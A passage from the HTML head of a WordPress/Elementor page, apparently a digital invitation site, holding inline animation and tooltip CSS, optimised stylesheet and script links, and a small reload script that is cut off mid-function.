      }
      @-webkit-keyframes ha_slideInLeft {
        0% {
          visibility: visible;
          -webkit-transform: translate3d(-100%, 0, 0);
          transform: translate3d(-100%, 0, 0);
        }
      }
      @keyframes ha_slideInLeft {
        0% {
          visibility: visible;
          -webkit-transform: translate3d(-100%, 0, 0);
          transform: translate3d(-100%, 0, 0);
        }
      }
      @-webkit-keyframes ha_slideInRight {
        0% {
          visibility: visible;
          -webkit-transform: translate3d(100%, 0, 0);
          transform: translate3d(100%, 0, 0);
        }
      }
      @keyframes ha_slideInRight {
        0% {
          visibility: visible;
          -webkit-transform: translate3d(100%, 0, 0);
          transform: translate3d(100%, 0, 0);
        }
      }
      .ha_fadeIn {
        -webkit-animation-name: ha_fadeIn;
        animation-name: ha_fadeIn;
      }
      .ha_zoomIn {
        -webkit-animation-name: ha_zoomIn;
        animation-name: ha_zoomIn;
      }
      .ha_rollIn {
        -webkit-animation-name: ha_rollIn;
        animation-name: ha_rollIn;
      }
      .ha_bounce {
        -webkit-transform-origin: center bottom;
        -ms-transform-origin: center bottom;
        transform-origin: center bottom;
        -webkit-animation-name: ha_bounce;
        animation-name: ha_bounce;
      }
      .ha_bounceIn {
        -webkit-animation-name: ha_bounceIn;
        animation-name: ha_bounceIn;
        -webkit-animation-duration: 0.75s;
        -webkit-animation-duration: calc(var(--animate-duration) * 0.75);
        animation-duration: 0.75s;
        animation-duration: calc(var(--animate-duration) * 0.75);
      }
      .ha_flipInX,
      .ha_flipInY {
        -webkit-animation-name: ha_flipInX;
        animation-name: ha_flipInX;
        -webkit-backface-visibility: visible !important;
        backface-visibility: visible !important;
      }
      .ha_flipInY {
        -webkit-animation-name: ha_flipInY;
        animation-name: ha_flipInY;
      }
      .ha_swing {
        -webkit-transform-origin: top center;
        -ms-transform-origin: top center;
        transform-origin: top center;
        -webkit-animation-name: ha_swing;
        animation-name: ha_swing;
      }
      .ha_slideInDown {
        -webkit-animation-name: ha_slideInDown;
        animation-name: ha_slideInDown;
      }
      .ha_slideInUp {
        -webkit-animation-name: ha_slideInUp;
        animation-name: ha_slideInUp;
      }
      .ha_slideInLeft {
        -webkit-animation-name: ha_slideInLeft;
        animation-name: ha_slideInLeft;
      }
      .ha_slideInRight {
        -webkit-animation-name: ha_slideInRight;
        animation-name: ha_slideInRight;
      }
      .ha-css-transform-yes {
        -webkit-transition-duration: var(--ha-tfx-transition-duration, 0.2s);
        transition-duration: var(--ha-tfx-transition-duration, 0.2s);
        -webkit-transition-property: -webkit-transform;
        transition-property: transform;
        transition-property:
          transform,
          -webkit-transform;
        -webkit-transform: translate(
            var(--ha-tfx-translate-x, 0),
            var(--ha-tfx-translate-y, 0)
          )
          scale(var(--ha-tfx-scale-x, 1), var(--ha-tfx-scale-y, 1))
          skew(var(--ha-tfx-skew-x, 0), var(--ha-tfx-skew-y, 0))
          rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0))
          rotateZ(var(--ha-tfx-rotate-z, 0));
        transform: translate(
            var(--ha-tfx-translate-x, 0),
            var(--ha-tfx-translate-y, 0)
          )
          scale(var(--ha-tfx-scale-x, 1), var(--ha-tfx-scale-y, 1))
          skew(var(--ha-tfx-skew-x, 0), var(--ha-tfx-skew-y, 0))
          rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0))
          rotateZ(var(--ha-tfx-rotate-z, 0));
      }
      .ha-css-transform-yes:hover {
        -webkit-transform: translate(
            var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),
            var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))
          )
          scale(
            var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),
            var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))
          )
          skew(
            var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),
            var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))
          )
          rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0)))
          rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0)))
          rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));
        transform: translate(
            var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),
            var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))
          )
          scale(
            var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),
            var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))
          )
          skew(
            var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),
            var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))
          )
          rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0)))
          rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0)))
          rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));
      }
      .happy-addon > .elementor-widget-container {
        word-wrap: break-word;
        overflow-wrap: break-word;
      }
      .happy-addon > .elementor-widget-container,
      .happy-addon > .elementor-widget-container * {
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
      }
      .happy-addon:not(:has(.elementor-widget-container)),
      .happy-addon:not(:has(.elementor-widget-container)) * {
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        word-wrap: break-word;
        overflow-wrap: break-word;
      }
      .happy-addon p:empty {
        display: none;
      }
      .happy-addon .elementor-inline-editing {
        min-height: auto !important;
      }
      .happy-addon-pro img {
        max-width: 100%;
        height: auto;
        -o-object-fit: cover;
        object-fit: cover;
      }
      .ha-screen-reader-text {
        position: absolute;
        overflow: hidden;
        clip: rect(1px, 1px, 1px, 1px);
        margin: -1px;
        padding: 0;
        width: 1px;
        height: 1px;
        border: 0;
        word-wrap: normal !important;
        -webkit-clip-path: inset(50%);
        clip-path: inset(50%);
      }
      .ha-has-bg-overlay > .elementor-widget-container {
        position: relative;
        z-index: 1;
      }
      .ha-has-bg-overlay > .elementor-widget-container:before {
        position: absolute;
        top: 0;
        left: 0;
        z-index: -1;
        width: 100%;
        height: 100%;
        content: "";
      }
      .ha-has-bg-overlay:not(:has(.elementor-widget-container)) {
        position: relative;
        z-index: 1;
      }
      .ha-has-bg-overlay:not(:has(.elementor-widget-container)):before {
        position: absolute;
        top: 0;
        left: 0;
        z-index: -1;
        width: 100%;
        height: 100%;
        content: "";
      }
      .ha-popup--is-enabled .ha-js-popup,
      .ha-popup--is-enabled .ha-js-popup img {
        cursor: -webkit-zoom-in !important;
        cursor: zoom-in !important;
      }
      .mfp-wrap .mfp-arrow,
      .mfp-wrap .mfp-close {
        background-color: #fff0;
      }
      .mfp-wrap .mfp-arrow:focus,
      .mfp-wrap .mfp-close:focus {
        outline-width: thin;
      }
      .ha-advanced-tooltip-enable {
        position: relative;
        cursor: pointer;
        --ha-tooltip-arrow-color: black;
        --ha-tooltip-arrow-distance: 0;
      }
      .ha-advanced-tooltip-enable .ha-advanced-tooltip-content {
        position: absolute;
        z-index: 999;
        display: none;
        padding: 5px 0;
        width: 120px;
        height: auto;
        border-radius: 6px;
        background-color: #000;
        color: #fff;
        text-align: center;
        opacity: 0;
      }
      .ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after {
        position: absolute;
        border-width: 5px;
        border-style: solid;
        content: "";
      }
      .ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after {
        visibility: hidden;
      }
      .ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show {
        display: inline-block;
        opacity: 1;
      }
      .ha-advanced-tooltip-enable.ha-advanced-tooltip-top
        .ha-advanced-tooltip-content,
      body[data-elementor-device-mode="tablet"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top
        .ha-advanced-tooltip-content {
        top: unset;
        right: 0;
        bottom: calc(101% + var(--ha-tooltip-arrow-distance));
        left: 0;
        margin: 0 auto;
      }
      .ha-advanced-tooltip-enable.ha-advanced-tooltip-top
        .ha-advanced-tooltip-content::after,
      body[data-elementor-device-mode="tablet"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top
        .ha-advanced-tooltip-content::after {
        top: 100%;
        right: unset;
        bottom: unset;
        left: 50%;
        border-color: var(--ha-tooltip-arrow-color) #fff0 #fff0 #fff0;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
      }
      .ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom
        .ha-advanced-tooltip-content,
      body[data-elementor-device-mode="tablet"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom
        .ha-advanced-tooltip-content {
        top: calc(101% + var(--ha-tooltip-arrow-distance));
        right: 0;
        bottom: unset;
        left: 0;
        margin: 0 auto;
      }
      .ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom
        .ha-advanced-tooltip-content::after,
      body[data-elementor-device-mode="tablet"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom
        .ha-advanced-tooltip-content::after {
        top: unset;
        right: unset;
        bottom: 100%;
        left: 50%;
        border-color: #fff0 #fff0 var(--ha-tooltip-arrow-color) #fff0;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
      }
      .ha-advanced-tooltip-enable.ha-advanced-tooltip-left
        .ha-advanced-tooltip-content,
      body[data-elementor-device-mode="tablet"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left
        .ha-advanced-tooltip-content {
        top: 50%;
        right: calc(101% + var(--ha-tooltip-arrow-distance));
        bottom: unset;
        left: unset;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
      }
      .ha-advanced-tooltip-enable.ha-advanced-tooltip-left
        .ha-advanced-tooltip-content::after,
      body[data-elementor-device-mode="tablet"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left
        .ha-advanced-tooltip-content::after {
        top: 50%;
        right: unset;
        bottom: unset;
        left: 100%;
        border-color: #fff0 #fff0 #fff0 var(--ha-tooltip-arrow-color);
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
      }
      .ha-advanced-tooltip-enable.ha-advanced-tooltip-right
        .ha-advanced-tooltip-content,
      body[data-elementor-device-mode="tablet"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right
        .ha-advanced-tooltip-content {
        top: 50%;
        right: unset;
        bottom: unset;
        left: calc(101% + var(--ha-tooltip-arrow-distance));
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
      }
      .ha-advanced-tooltip-enable.ha-advanced-tooltip-right
        .ha-advanced-tooltip-content::after,
      body[data-elementor-device-mode="tablet"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right
        .ha-advanced-tooltip-content::after {
        top: 50%;
        right: 100%;
        bottom: unset;
        left: unset;
        border-color: #fff0 var(--ha-tooltip-arrow-color) #fff0 #fff0;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
      }
      body[data-elementor-device-mode="mobile"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top
        .ha-advanced-tooltip-content {
        top: unset;
        right: 0;
        bottom: calc(101% + var(--ha-tooltip-arrow-distance));
        left: 0;
        margin: 0 auto;
      }
      body[data-elementor-device-mode="mobile"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top
        .ha-advanced-tooltip-content::after {
        top: 100%;
        right: unset;
        bottom: unset;
        left: 50%;
        border-color: var(--ha-tooltip-arrow-color) #fff0 #fff0 #fff0;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
      }
      body[data-elementor-device-mode="mobile"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom
        .ha-advanced-tooltip-content {
        top: calc(101% + var(--ha-tooltip-arrow-distance));
        right: 0;
        bottom: unset;
        left: 0;
        margin: 0 auto;
      }
      body[data-elementor-device-mode="mobile"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom
        .ha-advanced-tooltip-content::after {
        top: unset;
        right: unset;
        bottom: 100%;
        left: 50%;
        border-color: #fff0 #fff0 var(--ha-tooltip-arrow-color) #fff0;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
      }
      body[data-elementor-device-mode="mobile"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left
        .ha-advanced-tooltip-content {
        top: 50%;
        right: calc(101% + var(--ha-tooltip-arrow-distance));
        bottom: unset;
        left: unset;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
      }
      body[data-elementor-device-mode="mobile"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left
        .ha-advanced-tooltip-content::after {
        top: 50%;
        right: unset;
        bottom: unset;
        left: 100%;
        border-color: #fff0 #fff0 #fff0 var(--ha-tooltip-arrow-color);
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
      }
      body[data-elementor-device-mode="mobile"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right
        .ha-advanced-tooltip-content {
        top: 50%;
        right: unset;
        bottom: unset;
        left: calc(101% + var(--ha-tooltip-arrow-distance));
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
      }
      body[data-elementor-device-mode="mobile"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right
        .ha-advanced-tooltip-content::after {
        top: 50%;
        right: 100%;
        bottom: unset;
        left: unset;
        border-color: #fff0 var(--ha-tooltip-arrow-color) #fff0 #fff0;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
      }
      body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper {
        display: block !important;
      }
      .ha-scroll-to-top-wrap.ha-scroll-to-top-hide {
        display: none;
      }
      .ha-scroll-to-top-wrap.edit-mode,
      .ha-scroll-to-top-wrap.single-page-off {
        display: none !important;
      }
      .ha-scroll-to-top-button {
        position: fixed;
        right: 15px;
        bottom: 15px;
        z-index: 9999;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        align-items: center;
        -ms-flex-align: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        justify-content: center;
        width: 50px;
        height: 50px;
        border-radius: 50px;
        background-color: #5636d1;
        color: #fff;
        text-align: center;
        opacity: 1;
        cursor: pointer;
        -webkit-transition: all 0.3s;
        transition: all 0.3s;
      }
      .ha-scroll-to-top-button i {
        color: #fff;
        font-size: 16px;
      }
      .ha-scroll-to-top-button:hover {
        background-color: #e2498a;
      }
      .elementor-7749
        .elementor-element.elementor-element-f864b3a:not(
          .elementor-motion-effects-element-type-background
        )
        > .elementor-widget-wrap,
      .elementor-7749
        .elementor-element.elementor-element-f864b3a
        > .elementor-widget-wrap
        > .elementor-motion-effects-layer {
        background-image: url(coverpage.jpeg);
      }
      .elementor-7749
        .elementor-element.elementor-element-62d8811
        .elementor-heading-title {
        font-size: 34px;
      }
      .elementor-7749
        .elementor-element.elementor-element-7bde821
        .elementor-heading-title {
        font-size: 34px;
      }
      .elementor-7749
        .elementor-element.elementor-element-1df9f90
        .elementor-heading-title {
        font-size: 55px;
      }
      .elementor-7749
        .elementor-element.elementor-element-7d61f84
        .elementor-heading-title {
        font-size: 55px;
      }
      .elementor-7749
        .elementor-element.elementor-element-8211d57:not(
          .elementor-motion-effects-element-type-background
        ),
      .elementor-7749
        .elementor-element.elementor-element-8211d57
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-image: url(coverpage.jpeg);
      }
      .elementor-7749
        .elementor-element.elementor-element-7868560
        .elementor-heading-title {
        font-size: 34px;
      }
      .elementor-7749
        .elementor-element.elementor-element-d8ad50b
        .elementor-heading-title {
        font-size: 34px;
      }
      .elementor-7749
        .elementor-element.elementor-element-1e2198b
        .elementor-heading-title {
        font-size: 42px;
      }
      .elementor-7749
        .elementor-element.elementor-element-c91c196
        .elementor-heading-title {
        font-size: 42px;
      }
      .elementor-7749
        .elementor-element.elementor-element-f8c31f8
        .elementor-heading-title {
        font-size: 26px;
      }
      .elementor-7749
        .elementor-element.elementor-element-98d7e88
        .elementor-heading-title {
        font-size: 26px;
      }
      .elementor-7749
        .elementor-element.elementor-element-793af63
        .elementor-heading-title {
        font-size: 26px;
      }
      .elementor-7749
        .elementor-element.elementor-element-493fd0f
        .elementor-heading-title {
        font-size: 26px;
      }
      .elementor-7749
        .elementor-element.elementor-element-ace10ab.elementor-view-stacked
        .elementor-icon {
        background-color: #85a57a;
      }
      .elementor-7749
        .elementor-element.elementor-element-ace10ab.elementor-view-framed
        .elementor-icon,
      .elementor-7749
        .elementor-element.elementor-element-ace10ab.elementor-view-default
        .elementor-icon {
        color: #85a57a;
        border-color: #85a57a;
      }
      .elementor-7749
        .elementor-element.elementor-element-ace10ab.elementor-view-framed
        .elementor-icon,
      .elementor-7749
        .elementor-element.elementor-element-ace10ab.elementor-view-default
        .elementor-icon
        svg {
        fill: #85a57a;
      }
      .elementor-7749
        .elementor-element.elementor-element-7c6f2d3.elementor-view-stacked
        .elementor-icon {
        background-color: #fff;
      }
      .elementor-7749
        .elementor-element.elementor-element-7c6f2d3.elementor-view-framed
        .elementor-icon,
      .elementor-7749
        .elementor-element.elementor-element-7c6f2d3.elementor-view-default
        .elementor-icon {
        color: #fff;
        border-color: #fff;
      }
      .elementor-7749
        .elementor-element.elementor-element-7c6f2d3.elementor-view-framed
        .elementor-icon,
      .elementor-7749
        .elementor-element.elementor-element-7c6f2d3.elementor-view-default
        .elementor-icon
        svg {
        fill: #fff;
      }
      .elementor-7749
        .elementor-element.elementor-element-17be9d8.elementor-view-stacked
        .elementor-icon {
        background-color: #000;
      }
      .elementor-7749
        .elementor-element.elementor-element-17be9d8.elementor-view-framed
        .elementor-icon,
      .elementor-7749
        .elementor-element.elementor-element-17be9d8.elementor-view-default
        .elementor-icon {
        color: #000;
        border-color: #000;
      }
      .elementor-7749
        .elementor-element.elementor-element-17be9d8.elementor-view-framed
        .elementor-icon,
      .elementor-7749
        .elementor-element.elementor-element-17be9d8.elementor-view-default
        .elementor-icon
        svg {
        fill: #000;
      }
      .elementor-7749
        .elementor-element.elementor-element-404c5a5.elementor-view-stacked
        .elementor-icon {
        background-color: #000;
      }
      .elementor-7749
        .elementor-element.elementor-element-404c5a5.elementor-view-framed
        .elementor-icon,
      .elementor-7749
        .elementor-element.elementor-element-404c5a5.elementor-view-default
        .elementor-icon {
        color: #000;
        border-color: #000;
      }
      .elementor-7749
        .elementor-element.elementor-element-404c5a5.elementor-view-framed
        .elementor-icon,
      .elementor-7749
        .elementor-element.elementor-element-404c5a5.elementor-view-default
        .elementor-icon
        svg {
        fill: #000;
      }
    </style>
    <link
      data-optimized="1"
      rel="stylesheet"
      id="widget-image-css"
      href="wp-content/litespeed/css/4734c4a2ffdbabfb9e5b9173ad5ff73a.css?ver=ff73a"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="e-animation-rotateInDownRight-css"
      href="wp-content/litespeed/css/11f6740856348c38081f8e8b1c16f848.css?ver=6f848"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="e-animation-zoomIn-css"
      href="wp-content/litespeed/css/082d98387c5782a719fb814372487803.css?ver=87803"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="widget-heading-css"
      href="wp-content/litespeed/css/672014425095de3cc7a1132e2851d916.css?ver=1d916"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="e-animation-fadeInUp-css"
      href="wp-content/litespeed/css/bb8f465514fcada44f2bae2528e86b7d.css?ver=86b7d"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="e-animation-shrink-css"
      href="wp-content/litespeed/css/44d2017e4fa0fbd13ee91551abe2bab7.css?ver=2bab7"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="swiper-css"
      href="wp-content/litespeed/css/b9dec534aaaa161e9d3e6300524dc8b6.css?ver=dc8b6"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="e-swiper-css"
      href="wp-content/litespeed/css/5e1db4b1e54ab25800b7c923acede835.css?ver=de835"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="e-animation-fadeInDown-css"
      href="wp-content/litespeed/css/cf1a9a2fc250ed2643cf354e439d0eec.css?ver=d0eec"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="widget-spacer-css"
      href="wp-content/litespeed/css/d7100c9583553b1336b35ae204248b52.css?ver=48b52"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="e-animation-rotateInUpLeft-css"
      href="wp-content/litespeed/css/7354bda6972a2b5fb5660917b498c650.css?ver=8c650"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="widget-countdown-css"
      href="wp-content/litespeed/css/d450067191f1cc35bd26e434e0decb63.css?ver=ecb63"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="widget-divider-css"
      href="wp-content/litespeed/css/4d9e986b1a1b144077880a82cddcf01c.css?ver=cf01c"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="widget-icon-list-css"
      href="wp-content/litespeed/css/6cc104a9a2223c4ed82a6e0da8bb4a4f.css?ver=b4a4f"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="jet-elements-css"
      href="wp-content/litespeed/css/835c7f85c27e07bec37805ef679245a3.css?ver=245a3"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="jet-timeline-css"
      href="wp-content/litespeed/css/71afd8114628e68cd19659587a48751b.css?ver=8751b"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="jet-timeline-skin-css"
      href="wp-content/litespeed/css/ece9e3b07380190bcbe68cf8a27e0f60.css?ver=e0f60"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="e-animation-fadeIn-css"
      href="wp-content/litespeed/css/2f76f3c3638a757c8defe2d4ee3dc325.css?ver=dc325"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="widget-gallery-css"
      href="wp-content/litespeed/css/0143d3e727bc5dd2207424abace98b95.css?ver=98b95"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-gallery-css"
      href="wp-content/litespeed/css/d5c1dd68a541439a2aba595b37883ba6.css?ver=83ba6"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="e-transitions-css"
      href="wp-content/litespeed/css/1e5030b364dbf951adc72a7386547717.css?ver=47717"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="dce-copy-to-clipboard-css"
      href="wp-content/litespeed/css/5a584b4652241ef679aaee4a051a10dd.css?ver=a10dd"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="dce-prism-css-css"
      href="wp-content/litespeed/css/f2d5efe0788ef14e41ac7c02672ab989.css?ver=ab989"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="dce-prism-line-numbers-css-css"
      href="wp-content/litespeed/css/39fc4883157786232cc738a43a9d23be.css?ver=d23be"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="e-animation-grow-css"
      href="wp-content/litespeed/css/1fd95ab2b26fbdcda23a917083f2006c.css?ver=2006c"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-icons-css"
      href="wp-content/litespeed/css/cd9dc19e98104016d86a77b889f88ba4.css?ver=88ba4"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-post-7-css"
      href="wp-content/litespeed/css/ab14f50576c88b6b67198d82adbadb88.css?ver=adb88"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="font-awesome-5-all-css"
      href="wp-content/litespeed/css/cbb48b54bb135affbcadf20f2650cc09.css?ver=0cc09"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="font-awesome-4-shim-css"
      href="wp-content/litespeed/css/7eb7fd9702f4f2d692b291b1d2bb3fd5.css?ver=b3fd5"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-post-7749-css"
      href="wp-content/litespeed/css/6dbf7e32beec4f3655b395001ac42853.css?ver=42853"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="happy-icons-css"
      href="wp-content/litespeed/css/dc40b1a2eb3af88e545af6b8f4193d68.css?ver=93d68"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="font-awesome-css"
      href="wp-content/litespeed/css/e60def3ad98392180f71220e016c8339.css?ver=c8339"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-gf-robotoslab-css"
      href="wp-content/litespeed/css/be0defc63e95c49fcf918d6cbe4058b7.css?ver=058b7"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-gf-roboto-css"
      href="wp-content/litespeed/css/00993602ff718cd10b87d92496ac3752.css?ver=c3752"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-gf-lexend-css"
      href="wp-content/litespeed/css/d83d386940f8ee41cb1b5ff7d8b7bc68.css?ver=7bc68"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-gf-pinyonscript-css"
      href="wp-content/litespeed/css/01b59dbe8f8ed588b130211f9737b40d.css?ver=7b40d"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-gf-cormorantinfant-css"
      href="wp-content/litespeed/css/08a82f07a4134d804d817783d2a794e4.css?ver=794e4"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-gf-arefruqaa-css"
      href="wp-content/litespeed/css/8c5b4d773d0106e6eca98cd4f3a98e54.css?ver=98e54"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-gf-notosanssorasompeng-css"
      href="wp-content/litespeed/css/0f19aed2db2d71abda1068fcf5a7dda1.css?ver=7dda1"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-gf-sora-css"
      href="wp-content/litespeed/css/1bcbd00554cb13a513a2d6b12c1848ca.css?ver=848ca"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-gf-nunitosans-css"
      href="wp-content/litespeed/css/2934ef090596cd1d6c9b379554b3389e.css?ver=3389e"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-icons-shared-0-css"
      href="wp-content/litespeed/css/fccf9fecc855ee1a68a67072dd5bc071.css?ver=bc071"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-icons-fa-regular-css"
      href="wp-content/litespeed/css/fdb736ac9f551e7b6f69fe593d690cac.css?ver=90cac"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-icons-fa-brands-css"
      href="wp-content/litespeed/css/238a02262952fe22c01a5ccf8d14fd0b.css?ver=4fd0b"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-icons-fa-solid-css"
      href="wp-content/litespeed/css/6a47e0bd60ac18187e449ab5795588b4.css?ver=588b4"
      media="all"
    />
    <script data-optimized="1" id="jquery-core-js-extra">
      var aagb_local_object = {
        ajax_url: "https://invitimo2.my.id/wp-admin/admin-ajax.php",
        nonce: "4accdb4307",
        licensing: "",
        assets:
          "https://the.invisimple.id/wp-content/plugins/advanced-accordion-block/assets/",
      };
    </script>
    <script
      src="wp-includes/js/jquery/jquery.min.js?ver=3.7.1"
      id="jquery-core-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/048c12c9b500008e895e83046d0a870e.js?ver=5898f"
      id="jquery-migrate-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/7f6da4982377cea2a8605382b273049b.js?ver=3049b"
      id="font-awesome-4-shim-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/dbfb80fe03c8524f8c1a224b98e9364d.js?ver=9364d"
      id="dom-purify-js"
    ></script>
    <link rel="https://api.w.org/" href="wp-json/index.htm" />
    <link
      rel="alternate"
      title="JSON"
      type="application/json"
      href="wp-json/wp/v2/posts/6854"
    />
    <link
      rel="EditURI"
      type="application/rsd+xml"
      title="RSD"
      href="https://invitimo2.my.id/xmlrpc.php?rsd"
    />
    <meta name="generator" content="WordPress 6.9.4" />
    <link rel="shortlink" href="https://invitimo2.my.id/?p=6854" />
    <meta name="color-scheme" content="light dark" />
    <meta name="google" content="notranslate" />
    <script>
      jQuery(function ($) {
        $("[name='viewport']").attr(
          "content",
          "width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no",
        );
      });
    </script>
    <meta
      name="generator"
      content="Elementor 3.35.8; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"
    />
    <script data-optimized="1" type="text/javascript">
      function hardReload() {
        localStorage.removeItem("hardReload");
        window.location.reload(!0);
      }
      window.addEventListener("beforeunload", function (event) {
